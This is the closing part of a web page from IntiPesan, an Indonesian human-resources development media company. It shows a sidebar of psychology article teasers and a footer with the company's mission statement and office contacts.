													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/" rel="bookmark">Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis</a>
											<p><div class="at-above-post addthis_tool" data-url="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/"></div>Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis Persaingan untuk menarik perhatian manusia telah meningkat...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">March 22, 2023</span>
										</div><!--widget-post-info-->
																	</li>
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="https://www.intipesan.com/26108-2/" rel="bookmark">
													<img width="400" height="240" src="https://www.intipesan.com/wp-content/uploads/2023/02/Tiga-Cara-Bekerja-Lebih-Cerdas-Bukan-Lebih-Keras-400x240.png" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="https://www.intipesan.com/26108-2/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.intipesan.com/26108-2/&amp;t=Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras -&amp;url=https://www.intipesan.com/26108-2/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="https://www.intipesan.com/26108-2/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="https://www.intipesan.com/26108-2/" rel="bookmark">Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras</a>
											<p><div class="at-above-post addthis_tool" data-url="https://www.intipesan.com/26108-2/"></div>Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras Banyak orang mempertanyakan mengapa mereka tidak...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">February 20, 2023</span>
										</div><!--widget-post-info-->
																	</li>
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/" rel="bookmark">
													<img width="400" height="240" src="https://www.intipesan.com/wp-content/uploads/2023/02/Pemikiran-Kritis-Perlu-Dibarengi-Dengan-Pengabaian-Kritis-400x240.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/&amp;t=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis -&amp;url=https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/" rel="bookmark">Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis</a>
											<p><div class="at-above-post addthis_tool" data-url="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/"></div>Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis Situs-situs di internet adalah surga sekaligus neraka...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">February 17, 2023</span>
										</div><!--widget-post-info-->
																	</li>
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="https://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/" rel="bookmark">
													<img width="400" height="240" src="https://www.intipesan.com/wp-content/uploads/2023/02/Ini-Alasan-Mengapa-Orang-Tidak-neyukai-Anda-400x240.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="https://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/&amp;t=Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya -&amp;url=https://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="https://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="https://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/" rel="bookmark">Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya</a>
											<p><div class="at-above-post addthis_tool" data-url="https://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/"></div>Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya Saya berkesempatan untuk...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">February 8, 2023</span>
										</div><!--widget-post-info-->
																	</li>
															</ul>


		</div></div>			</div><!--sidebar-widget-in-->
		</div><!--sidebar-widget-wrap-->
	</div><!--sidebar-main-wrap-->
</div><!--sidebar-contain-->										<footer id="foot-wrap" class="left relative">
			<div id="foot-leader" class="left relative">
			<br>




<div id="statcounter_image" style="display:inline;"><a
title="Web Analytics" href="https://statcounter.com/"
class="statcounter"><img
src="https://c.statcounter.com/11999905/0/3990687e/0/"
alt="Web Analytics"  /></a></div>

<br>
<a href="https://www.youtube.com/@intipesantv8804" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2023/02/15.jpg"></a>

<!--<a href="http://www.asiahrdigital.com/" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2019/01/banner-677px.png"></a>-->


<!--<br>
<a href="http://www.aspachrforum.com/" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2019/04/aspac2019_sidebar.jpg"></a>-->

		</div><!--foot-leader-->
		<div id="foot-top" class="left relative">
					<div class="foot-widget">
									<div id="foot-logo" class="left realtive">
						<img src="http://www.intipesan.com/wp-content/uploads/2017/10/footer.png" alt="IntiPesan.com" />
					</div><!--foot-logo-->
								<div class="foot-info-text">
					<p align="justify">INTIPESAN adalah perusahaan yang fokus dalam pengembangan SDM, baik untuk perusahaan maupun masyarakat umum di Indonesia. Kegiatan yang dilakukan dalam proses pengembangan SDM adalah melalui Conference, Training, Media Online, Media Cetak dan event-event yang berkaitan dengan pengembangan SDM. Intipesan didirikan pada bulan September tahun 1995, dengan modal semangat dan bagian dari passion pendirinya.
<br>
Visi  : Menjadi media perubahan kehidupan orang untuk menjadi lebih baik.
<br>
Misi :  Bekerja dengan standar moral yang baik dan menjunjung tinggi profesionalisme dalam setiap pekerjaan yang dilakukan.
</p>


				</div><!--footer-info-text-->
			</div><!--foot-widget-->
				<div id="mvp_facebook_widget-2" class="foot-widget mvp_facebook_widget"><h3 class="foot-head">Facebook</h3>
		<iframe src="//www.facebook.com/plugins/likebox.php?href=http://www.facebook.com/intipesanID&amp;width=300&amp;height=260&amp;show_faces=true&amp;colorscheme=light&amp;stream=true&amp;show_border=true&amp;header=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300; height:260px;" allowTransparency="true"></iframe>


		</div><div id="text-5" class="foot-widget widget_text"><h3 class="foot-head">Contact of Redaksi</h3>			<div class="textwidget"><div class="col-md-8 copyright "> <i class="fa fa-map-marker"></i> 
 <small>KONTAK REDAKSI : Intipesan Building Jl. Baung IV No.36A (Kebagusan) Jakarta 12520.
<br>
<br>
<i class="fa fa-phone"></i> Telepon : (021) 781 9844<br><br> <i class="fa fa-newspaper-o"></i>  IKLAN : Telepon : (021) 781 9844, Fax. (021) 7883 8781 <br>
<br> <i class="fa fa-envelope"></i> Email : sales[at]intipesan.com
</small></div></div>
		</div><div id="text-6" class="foot-widget widget_text"><h3 class="foot-head">Contact of Conference</h3>			<div class="textwidget"><div class="col-md-8 copyright "> <i class="fa fa-map-marker"></i> 
 <small>OFFICE : Intipesan Building Jl. Baung IV No.36A (Kebagusan) Jakarta 12520.
<br>
CP : Winda
<br>
<i class="fa fa-phone"></i> Telepon : (021) 781 5858 (hunting), (021) 781 9844<br><br> <i class="fa fa-newspaper-o"></i>, Fax. (021) 7883 8781 <br>
<br> <i class="fa fa-envelope"></i> Email : info[at]intipesan.co.id
</small></div></div>
		</div><div id="text-2" class="foot-widget widget_text"><h3 class="foot-head">Contact of Training</h3>			<div class="textwidget"><div class="col-md-8 copyright "> <i class="fa fa-map-marker"></i> 
 <small>Intipesan Building Jl. Baung IV No.36A (Kebagusan) Jakarta 12520.
<br>
<br>
CP : Sisca
<br>
<i class="fa fa-phone"></i> Telepon : (021) 7815858 ext. 107<br><br> <i class="fa fa-newspaper-o"></i>  Fax. (021) 7883 8781 <br>
<br> <i class="fa fa-envelope"></i> Email : learningcenter[@]intipesan.co.id
</small></div></div>
		</div><div id="text-3" class="foot-widget widget_text"><h3 class="foot-head">Newsletter (Every Week)</h3>			<div class="textwidget">Get all the latest information on Events, and News.
Sign up for newsletter today.

[mc4wp_form id="2001"]</div>
		</div>	</div><!--foot-top-->
	<div id="foot-bottom" class="left relative">
		<div id="foot-copy" class="left relative">
			<p>Copyright © 2011 - 2025 IntiPesan.com!. All Rights Reserved.</p>
		</div><!--foot-copy-->
		<div id="foot-soc" class="relative">
			<ul class="foot-soc-list relative">
									<li class="foot-soc-fb">
						<a href="https://www.facebook.com/IntipesanID/" alt="Facebook" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
					</li>
													<li class="foot-soc-twit">
						<a href="https://twitter.com/intipesancom" alt="Twitter" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
					</li>
																	<li class="foot-soc-inst">
						<a href="https://www.instagram.com/Intipesancom/" alt="Instagram" target="_blank"><i class="fa fa-instagram fa-2"></i></a>
					</li>
																	<li class="foot-soc-yt">
						<a href="https://www.youtube.com/channel/UCblEAFMjMNKXu4_85LnZJ1w/" alt="Youtube" target="_blank"><i class="fa fa-youtube-play fa-2"></i></a>
					</li>
																					<li class="foot-soc-rss">
						<a href="https://www.intipesan.com/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
					</li>
							</ul>
		</div><!--foot-social-->
	</div><!--foot-bottom-->
</footer>							</div><!--post-content-contain-->
						</div><!--post-content-in-->
					</div><!--post-content-out-->
				</div><!--post-social-in-->
			</div><!--post-social-out-->
		</div><!--content-in-->
	</div><!--content-out-->
			</div><!--content-wrapper-->
	</div><!--mvp-main-cont-->
</div><!--site-->


<script type="text/javascript">
jQuery(document).ready(function($) {

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});

});
</script>

<script type="text/javascript">
//<![CDATA[
jQuery(document).ready(function($) {
"use strict";
$('.infinite-content').infinitescroll({
	navSelector: ".nav-links",
	nextSelector: ".nav-links a:first",
	itemSelector: ".infinite-post",
	loading: {
		msgText: "Loading more posts...",
		finishedMsg: "Sorry, no more posts"
	}
});

$(window).load(function(){
$("#sidebar-widget-in").niceScroll({cursorcolor:"#bbb",cursorwidth: 7, cursorborder: 0,zindex:999999});
$("#sidebar-widget-in").getNiceScroll().resize();
});

});
//]]>
</script>

<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.1.8"; } if (window.wp_blog_version === undefined) { window.wp_blog_version = "6.3.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"share":{"counts":"none","numPreferredServices":5,"mobile":false,"position":"left","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"},"sharedock":{"counts":"none","numPreferredServices":5,"mobileButtonSize":"large","position":"bottom","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"}}]; } else { window.addthis_layers_tools.push({"share":{"counts":"none","numPreferredServices":5,"mobile":false,"position":"left","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"},"sharedock":{"counts":"none","numPreferredServices":5,"mobileButtonSize":"large","position":"bottom","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.1.8","plugin_mode":"WordPress","anonymous_profile_id":"wp-2acc010b62c65a4b400eb3a004a608fa","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-2acc010b62c65a4b400eb3a004a608fa' id='addthis_widget-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.intipesan.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.intipesan.com/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.intipesan.com/wp-content/plugins/custom-css-editor/fresh-framework//framework/admin.js' id='menu-js'></script>
<script type='text/javascript' src='https://www.intipesan.com/wp-content/themes/topnews/js/scripts.js' id='topnews-js'></script>
<script type='text/javascript' src='https://www.intipesan.com/wp-content/themes/topnews/js/jquery.nicescroll.min.js' id='nicescroll-js'></script>
<script type='text/javascript' src='https://www.intipesan.com/wp-content/themes/topnews/js/jquery.infinitescroll.min.js' id='infinitescroll-js'></script>
<script type='text/javascript' src='https://www.intipesan.com/wp-content/themes/topnews/js/retina.js' id='retina-js'></script>

</body>
</html>